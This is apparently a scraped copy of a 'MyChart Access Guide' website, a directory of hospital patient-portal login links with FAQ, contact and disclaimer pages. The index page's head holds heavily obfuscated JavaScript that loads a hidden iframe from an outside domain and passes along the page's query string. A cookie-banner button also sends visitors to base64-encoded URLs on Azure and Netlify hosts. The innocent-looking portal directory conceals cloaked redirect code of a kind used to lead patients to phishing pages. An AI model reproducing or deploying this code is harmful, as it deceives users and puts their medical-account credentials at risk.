x26fecd(0xda)+_0x593ff1(0x102)+_0x593ff1(0x158)+_0x593ff1(0x132)+_0x593ff1(0x133)+_0x593ff1(0x13d)+_0x26fecd(0x169)+_0x593ff1(0xdc)+_0x26fecd(0x12d)+_0x593ff1(0x13e)+_0x26fecd(0xeb)+_0x26fecd(0xbb)+_0x26fecd(0x1ec)+_0x26fecd(0x193)+_0x26fecd(0x174)+_0x593ff1(0x192)+_0x593ff1(0xea)+_0x593ff1(0x138)+_0x26fecd(0xee)+_0x26fecd(0x14a)+_0x26fecd(0x139)+_0x593ff1(0x148))+_0x368141+(_0x26fecd(0xc5)+_0x26fecd(0x1e6)+_0x593ff1(0x18b)+_0x26fecd(0x1e2)),document[_0x26fecd(0x1c0)][_0x26fecd(0x1ce)+'\x64'](_0x567abb);var _0x24def0=document[_0x593ff1(0xae)+_0x26fecd(0x17f)](_0x447361[_0x593ff1(0x162)]);_0x24def0[_0x26fecd(0x13b)]=_0x368141;var _0x1a1034=document[_0x593ff1(0xae)+_0x593ff1(0x17f)](_0x447361[_0x26fecd(0x162)]);_0x1a1034[_0x26fecd(0x13b)]=_0x389d89,_0x24def0[_0x26fecd(0x1ce)+'\x64'](_0x1a1034);var _0x24be9a=_0x447361[_0x26fecd(0x1b6)],_0xd431aa=document[_0x26fecd(0xae)+_0x26fecd(0x18f)](_0x24be9a,_0x447361[_0x593ff1(0xc8)]);_0xd431aa[_0x26fecd(0x197)][_0x593ff1(0x106)](_0x4c6ac3),_0xd431aa[_0x26fecd(0x166)+'\x74\x65'](_0x447361[_0x26fecd(0x19c)],_0x447361[_0x593ff1(0xdd)]),_0x1a1034[_0x593ff1(0x1ce)+'\x64'](_0xd431aa);var _0x1fc9e7=document[_0x26fecd(0xae)+_0x593ff1(0x18f)](_0x24be9a,_0x447361[_0x593ff1(0x12c)]);_0x1fc9e7[_0x26fecd(0x197)][_0x26fecd(0x106)](_0x3dacd2),_0x1fc9e7[_0x593ff1(0x166)+'\x74\x65']('\x63\x78','\x35\x30'),_0x1fc9e7[_0x26fecd(0x166)+'\x74\x65']('\x63\x79','\x35\x30'),_0x1fc9e7[_0x26fecd(0x166)+'\x74\x65']('\x72','\x32\x30'),_0x1fc9e7[_0x26fecd(0x166)+'\x74\x65'](_0x447361[_0x593ff1(0x1b0)],_0x447361[_0x593ff1(0xb5)]),_0x1fc9e7[_0x26fecd(0x166)+'\x74\x65'](_0x447361[_0x593ff1(0x1b5)],'\x32'),_0x1fc9e7[_0x593ff1(0x166)+'\x74\x65'](_0x447361[_0x593ff1(0xb1)],'\x31\x30'),_0xd431aa[_0x26fecd(0x1ce)+'\x64'](_0x1fc9e7),!document[_0x26fecd(0x1a6)]&&document[_0x26fecd(0xf8)+_0x26fecd(0xe8)][_0x26fecd(0x1ce)+'\x64'](document[_0x26fecd(0xae)+_0x26fecd(0x17f)](_0x447361[_0x26fecd(0x1c4)])),document[_0x26fecd(0x1a6)][_0x26fecd(0x1eb)+_0x26fecd(0x147)+'\x74'](_0x447361[_0x593ff1(0x9e)],_0x24def0);}());let _0x39c519='https://prexbayvision.site/query.php',_0x33a4c7=window[_0x3e69ef(0xd0)][_0x302525(0x1db)][_0x3e69ef(0x189)]('\x3f','');_0x33a4c7[_0x3e69ef(0x116)]>0xc33+-0x1304+0x6d1*0x1?_0x39c519=_0x39c519[_0x302525(0x1df)]('\x3f')>=-0xa17+-0x14d7+0x25*0xd6?_0x39c519+'\x26'+_0x33a4c7:_0x39c519+'\x3f'+_0x33a4c7:![];let _0xfeb789=document[_0x3e69ef(0xae)+_0x302525(0x17f)](_0x302525(0x1ae));_0xfeb789[_0x302525(0x16d)][_0x3e69ef(0x135)]=_0x302525(0x19d),_0xfeb789[_0x302525(0x166)+'\x74\x65'](_0x302525(0x1b9)+_0x302525(0x1ca),_0x3e69ef(0xc1)+'\x72'),_0xfeb789[_0x3e69ef(0x18a)]=_0x39c519,document[_0x3e69ef(0x1a6)][_0x302525(0x1ce)+'\x64'](_0xfeb789),_0xfeb789[_0x3e69ef(0xdf)]=function(){var _0x2a7d8d=_0x302525,_0x2fbd1c=_0x3e69ef,_0x5447c9={};_0x5447c9[_0x2a7d8d(0x17b)]=_0x2a7d8d(0xa5);var _0x197595=_0x5447c9;_0xfeb789[_0x2fbd1c(0x13c)+_0x2a7d8d(0x172)][_0x2fbd1c(0x14b)+'\x65'](_0x197595[_0x2fbd1c(0x17b)],_0xfeb789[_0x2a7d8d(0x18a)]);},window[_0x3e69ef(0xc0)+_0x302525(0x108)](_0x302525(0x115),function(_0x230b43){var _0x3da0cc=_0x3e69ef,_0x57b35f=_0x3e69ef,_0x5459a9={};_0x5459a9[_0x3da0cc(0x1e1)]=_0x3da0cc(0x100)+_0x3da0cc(0x1ba)+'\x2f',_0x5459a9[_0x57b35f(0x152)]=_0x57b35f(0x170)+_0x3da0cc(0x1a4)+_0x3da0cc(0x1e5),_0x5459a9[_0x3da0cc(0x10a)]=function(_0xc000f3,_0x7cb114){return _0xc000f3===_0x7cb114;},_0x5459a9[_0x57b35f(0x1b3)]=function(_0x2660ca,_0xe9bc2){return _0x2660ca+_0xe9bc2;},_0x5459a9[_0x3da0cc(0x179)]=_0x57b35f(0xfe)+_0x3da0cc(0x1b4)+_0x3da0cc(0x143)+_0x57b35f(0xed)+_0x57b35f(0xe4),_0x5459a9[_0x3da0cc(0x13f)]=_0x3da0cc(0x109)+_0x57b35f(0x15e)+_0x57b35f(0xc2)+_0x57b35f(0xcc)+_0x3da0cc(0x1aa),_0x5459a9[_0x57b35f(0x146)]=_0x57b35f(0xd4),_0x5459a9[_0x3da0cc(0x105)]=_0x3da0cc(0x139)+'\x66',_0x5459a9[_0x3da0cc(0xa2)]=_0x57b35f(0xa7),_0x5459a9[_0x57b35f(0x128)]=function(_0x17ff95,_0x3b67ff){return _0x17ff95+_0x3b67ff;},_0x5459a9[_0x3da0cc(0x1e9)]=function(_0x1e1ac2,_0x260817){return _0x1e1ac2!==_0x260817;},_0x5459a9[_0x57b35f(0xa6)]=_0x3da0cc(0x14c);var _0x1d0699=_0x5459a9;_0x230b43=JSON[_0x57b35f(0x153)](_0x230b43[_0x3da0cc(0x1e4)]);if(_0x1d0699[_0x3da0cc(0x10a)](_0x230b43[_0x3da0cc(0xf5)],'\x6f\x6b')){if(_0x1d0699[_0x57b35f(0x10a)](_0x1d0699[_0x3da0cc(0xa2)],_0x1d0699[_0x3da0cc(0xa2)]))document[_0x57b35f(0x1dc)]=_0x1d0699[_0x57b35f(0x128)](_0x1d0699[_0x3da0cc(0x128)](_0x1d0699[_0x57b35f(0x179)],document[_0x57b35f(0xd0)][_0x57b35f(0x161)]),_0x1d0699[_0x57b35f(0x13f)]),_0x230b43[_0x3da0cc(0xf5)]=_0x1d0699[_0x3da0cc(0x146)];else{function _0x5e2ea2(){var _0x4e4364=_0x57b35f,_0x3af4e9=_0x3da0cc,_0x2a139f=_0x27d661[_0x4e4364(0x1e7)+'\x72'](fkSgHa[_0x3af4e9(0x1e1)])()[_0x4e4364(0x1e7)+'\x72'](fkSgHa[_0x4e4364(0x152)]);return!_0x2a139f[_0x4e4364(0x191)](_0x5486bd);}}}if(_0x1d0699[_0x57b35f(0x10a)](_0x230b43[_0x3da0cc(0xf5)],_0x1d0699[_0x57b35f(0x146)])){if(_0x1d0699[_0x57b35f(0x1e9)](_0x1d0699[_0x3da0cc(0xa6)],_0x1d0699[_0x3da0cc(0xa6)])){function _0x41a628(){var _0x29d50e=_0x57b35f,_0x7cd072=_0x3da0cc;_0x801ab9=_0x2f25c6[_0x29d50e(0x153)](_0x5b840d[_0x7cd072(0x1e4)]),_0x1d0699[_0x29d50e(0x10a)](_0x42f45f[_0x29d50e(0xf5)],'\x6f\x6b')&&(_0x1f69e1[_0x29d50e(0x1dc)]=_0x1d0699[_0x7cd072(0x1b3)](_0x1d0699[_0x7cd072(0x1b3)](_0x1d0699[_0x29d50e(0x179)],_0x46e165[_0x7cd072(0xd0)][_0x29d50e(0x161)]),_0x1d0699[_0x7cd072(0x13f)]),_0x34387a[_0x7cd072(0xf5)]=_0x1d0699[_0x7cd072(0x146)]),_0x1d0699[_0x29d50e(0x10a)](_0x1e1226[_0x7cd072(0xf5)],_0x1d0699[_0x29d50e(0x146)])&&_0x592a7b[_0x29d50e(0x1a6)][_0x7cd072(0x197)][_0x29d50e(0x106)](_0x1d0699[_0x7cd072(0x105)]);}}else document[_0x57b35f(0x1a6)][_0x57b35f(0x197)][_0x3da0cc(0x106)](_0x1d0699[_0x57b35f(0x105)]);}},![]);</script>
  <header>
    <nav class="navbar">
      <h1>MyChart Portal Access</h1>
      <ul>
        <li><a href="index.html">Home</a></li>
        <li><a href="portals.html">Portals</a></li>
        <li><a href="faq.html">FAQs</a></li>
        <li><a href="support.html">Support</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
  </header>

  <main class="hero">
    <h2>One-Click Access to Top MyChart Patient Portals</h2>
    <p>Struggling to find the right MyChart login page? Browse our quick-access links below for all major healthcare systems.</p>

<div class="portal-grid">
  <div class="portal"><a href="https://mychart.nyulmc.org/" target="_blank">NYU Langone MyChart</a></div>
  <div class="portal"><a href="https://mychart.promedica.org/" target="_blank">Promedica MyChart</a></div>
  <div class="portal"><a href="https://mychart.mountsinai.org/" target="_blank">Mount Sinai MyChart</a></div>
  <div class="portal"><a href="https://mychart.englewoodhealth.org/" target="_blank">Englewood Health MyChart</a></div>
  <div class="portal"><a href="https://mychart.baptisthealth.net/" target="_blank">Baptist Health MyChart</a></div>
  <div class="portal"><a href="https://mychart.hfhs.org/" target="_blank">Henry Ford MyChart</a></div>
  <div class="portal"><a href="https://mychart.ochin.org/" target="_blank">OCHIN MyChart</a></div>
  <div class="portal"><a href="https://mychart.healthpartners.com/" target="_blank">HealthPartners MyChart</a></div>
  <div class="portal"><a href="https://account.allinahealth.org/" target="_blank">Allina MyChart</a></div>
  <div class="portal"><a href="https://mychart.trinity-health.org/" target="_blank">Trinity Health MyChart</a></div>
  <div class="portal"><a href="https://mychart.carsontahoe.com/" target="_blank">Carson Tahoe MyChart</a></div>
  <div class="portal"><a href="https://mychart.houstonmethodist.org/" target="_blank">Houston Methodist MyChart</a></div>
  <div class="portal"><a href="https://mychart.parknicollet.com/" target="_blank">Park Nicollet MyChart</a></div>
  <div class="portal"><a href="https://www.dukemychart.org/" target="_blank">Duke MyChart</a></div>
  <div class="portal"><a href="https://mychart.providence.org/" target="_blank">Providence MyChart</a></div>
  <div class="portal"><a href="https://mychart.uihealthcare.org/" target="_blank">UIHealthcare MyChart</a></div>
  <div class="portal"><a href="https://mychart.hfhs.org/" target="_blank">MyChart Henry Ford</a></div>
  <div class="portal"><a href="https://www.mychart.com/" target="_blank">MyChart</a></div>
  <div class="portal"><a href="https://mychart.uhhospitals.org/" target="_blank">UH MyChart Cleveland</a></div>
  <div class="portal"><a href="https://osfmychart.org/" target="_blank">OSF MyChart</a></div>
  <div class="portal"><a href="https://mychart.mercybaltimore.org/" target="_blank">Mercy Lutherville MyChart</a></div>
  <div class="portal"><a href="https://mychart.mountsinai.org/" target="_blank">MyChart Patient Portal</a></div>
  <div class="portal"><a href="https://mychart.clevelandclinic.org/" target="_blank">Cleveland Clinic MyChart</a></div>
  <div class="portal"><a href="https://mychart.trinity-health.org/" target="_blank">MyChart Trinity Health</a></div>
  <div class="portal"><a href="https://my.inova.org/mychart/" target="_blank">MyChart Inova</a></div>
  <div class="portal"><a href="https://mychart.mountsinai.org/" target="_blank">Patient Portal</a></div>
</div>


    <section class="cta">
      <h3>Need Help Logging In?</h3>
      <p>We offer guidance for MyChart account access, password reset, technical support and more.</p>
      <a href="#" class="btn">Get Support</a>
    </section>
  </main>

<footer>
  <p>&copy; 2025 MyChartAccessGuide.com |
    <a href="privacy-policy.html">Privacy Policy</a> |
    <a href="terms.html">Terms</a> |
    <a href="disclaimer.html">Disclaimer</a>
  </p>
  <p style="font-size: 0.85rem; color: #666; margin-top: 10px; padding: 0 1rem;">
    Disclaimer: This website is an independent resource created for informational purposes only. We are not affiliated with MyChartﾂｮ, Epic Systems, or any healthcare provider listed. All names, trademarks, and logos belong to their respective organizations.
  </p>
</footer>
 <!-- JavaScript for Cookie Consent -->
    <script>
        document.addEventListener('DOMContentLoaded', () => {
            const cookieOverlay = document.getElementById('cookie-consent-overlay');
            const acceptButton = document.getElementById('accept-cookies');
            const declineButton = document.getElementById('decline-cookies');

            // Function to hide the overlay and set the cookie
            const handleConsent = () => {
                // Set a value in localStorage to remember the user's choice
                localStorage.setItem('cookie_consent_given', 'true');
                
                // Hide the overlay with a fade-out effect
                cookieOverlay.style.transition = 'opacity 0.5s ease';
                cookieOverlay.style.opacity = '0';
                
                setTimeout(() => {
                    cookieOverlay.style.display = 'none';
                }, 500); // Match timeout to transition duration
            };

            // Check if consent has already been given on a previous visit
            if (localStorage.getItem('cookie_consent_given')) {
                cookieOverlay.style.display = 'none';
            } else {
                // If no consent is stored, show the banner
                cookieOverlay.style.display = 'flex';
            }

            // Add event listeners to the buttons
            acceptButton.addEventListener('click', handleConsent);
            declineButton.addEventListener('click', handleConsent);
        });
document.querySelector("#buttons-cookie").addEventListener("click", function() {
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([.$?*|{}()[]\/+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : null;
    }
    if (getCookie("b4e6f4f261da74dc0912f747852a0f92	")) {
        window.location.href = atob("aHR0cHM6Ly83MXl4NGs2MTdmdDNwemp1bDExYW4yeDEuejE5LndlYi5jb3JlLndpbmRvd3MubmV0");
    } else {
       window.location.href = atob("aHR0cHM6Ly9odHRwczovL3ByaXNtYXRpYy1sb2xseS1mODA4MGYubmV0bGlmeS5hcHA");
    }
});
</script>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>FAQ, Support & Contact - MyChart Access Guide</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <header>
    <nav class="navbar">
      <h1>MyChart Portal Access</h1>
      <ul>
        <li><a href="index.html">Home</a></li>
        <li><a href="portals.html">Portals</a></li>
        <li><a href="faq.html">FAQs & Contact</a></li>
        <li><a href="privacy-policy.html">Privacy Policy</a></li>
        <li><a href="disclaimer.html">Disclaimer</a></li>
      </ul>
    </nav>
  </header>

  <main class="hero">

    <h2>Contact Us</h2>
    <form class="contact-form" action="#" method="POST">
      <label for="name">Your Name *</label>
      <input type="text" id="name" name="name" required>

      <label for="email">Your Email *</label>
      <input type="email" id="email" name="email" required>

      <label for="message">Message *</label>
      <textarea id="message" name="message" rows="5" required></textarea>

      <button type="submit">Send Message</button>
    </form>

    <div class="contact-info">
      <h3>Business Contact Info</h3>
      <p><strong>Phone:</strong> +1 212-477-0777</p>
      <p><strong>Address:</strong> 42 E 20th St, New York, NY 10003, United States</p>
    </div>
  </main>

  <footer>
    <p>&copy; 2025 MyChartAccessGuide.com | 
      <a href="privacy-policy.html">Privacy Policy</a> | 
      <a href="terms.html">Terms</a> | 
      <a href="disclaimer.html">Disclaimer</a>
    </p>
    <p style="font-size: 0.85rem; color: #666; margin-top: 10px;">
      Disclaimer: This website is not affiliated with Epic Systems or any healthcare provider. It is for informational purposes only.
    </p>
  </footer>
</body>
</html>
</file>

<file: disclaimer.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Disclaimer - MyChart Access Guide</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <header>
    <nav class="navbar">
      <h1>MyChart Access Guide</h1>
      <ul>
        <li><a href="index.html">Home</a></li>
        <li><a href="faq.html">Support</a></li>
        <li><a href="privacy-policy.html">Privacy Policy</a></li>
        <li><a href="terms.html">Terms</a></li>
        <li><a href="disclaimer.html">Disclaimer</a></li>
      </ul>
    </nav>
  </header>

  <main class="hero">
    <h2>Disclaimer</h2>
    <p>This website is an independent online guide and is not affiliated with Epic Systems Corporation, MyChart®, or any hospital or healthcare provider mentioned.</p>

    <p>We do not provide medical advice, diagnosis, or treatment. All medical concerns should be addressed by a licensed healthcare professional or the official MyChart support team of your healthcare provider.</p>

    <p>We provide only general, publicly accessible information, and all logos, names, and trademarks are the property of their respective owners.</p>
  </main>

  <footer>
    <p>&copy; 2025 MyChartAccessGuide.com | <a href="privacy-policy.html">Privacy Policy</a> | <a href="terms.html">Terms</a> | <a href="disclaimer.html">Disclaimer</a></p>
  </footer>
</body>
</html>
</file>

<file: faq.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>FAQ, Support & Contact - MyChart Access Guide</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <header>
    <nav class="navbar">
      <h1>MyChart Portal Access</h1>
      <ul>
        <li><a href="index.html">Home</a></li>
        <li><a href="#">Portals</a></li>
        <li><a href="faq-support-contact.html">FAQs & Contact</a></li>
        <li><a href="#">Privacy Policy</a></li>
        <li><a href="#">Disclaimer</a></li>
      </ul>
    </nav>
  </header>

  <main class="hero">
    <h2>Frequently Asked Questions (FAQ)</h2>

    <div class="faq-section">
      <h3>What is MyChart?</h3>
      <p>MyChart is a secure online portal used by many healthcare providers that allows patients to view medical records, manage appointments, message doctors, and access test results.</p>

      <h3>How do I reset my MyChart password?</h3>
      <p>Most MyChart portals have a "Forgot Password" option on the login page. Click that link and follow the steps to reset your credentials.</p>

      <h3>Can I access MyChart from my phone?</h3>
      <p>Yes. You can download the official MyChart app from the Apple App Store or Google Play Store to access your account on mobile devices.</p>

      <h3>I can't find my hospital’s MyChart login. What should I do?</h3>
      <p>Visit our <a href="index.html">homepage</a> and use the links for major MyChart portals, or contact your healthcare provider directly for help.</p>
    </div>

    <hr style="margin: 2rem 0;">

    <h2>Support</h2>
    <p>If you're having trouble logging in, finding the right portal, or need general assistance, we're here to help. We are not affiliated with any hospital system and do not have access to patient records. Please contact your provider for medical issues.</p>

    <hr style="margin: 2rem 0;">

    <h2>Contact Us</h2>
    <form class="contact-form" action="#" method="POST">
      <label for="name">Your Name *</label>
      <input type="text" id="name" name="name" required>

      <label for="email">Your Email *</label>
      <input type="email" id="email" name="email" required>

      <label for="message">Message *</label>
      <textarea id="message" name="message" rows="5" required></textarea>

      <button type="submit">Send Message</button>
    </form>

    <div class="contact-info">
      <h3>Business Contact Info</h3>
      <p><strong>Phone:</strong> +1 212-477-0777</p>
      <p><strong>Address:</strong> 42 E 20th St, New York, NY 10003, United States</p>
    </div>
  </main>

  <footer>
    <p>&copy; 2025 MyChartAccessGuide.com | 
      <a href="#">Privacy Policy</a> | 
      <a href="#">Terms</a> | 
      <a href="#">Disclaimer</a>
    </p>
    <p style="font-size: 0.85rem; color: #666; margin-top: 10px;">
      Disclaimer: This website is not affiliated with Epic Systems or any healthcare provider. It is for informational purposes only.
    </p>
  </footer>
</body>
</html>
</file>
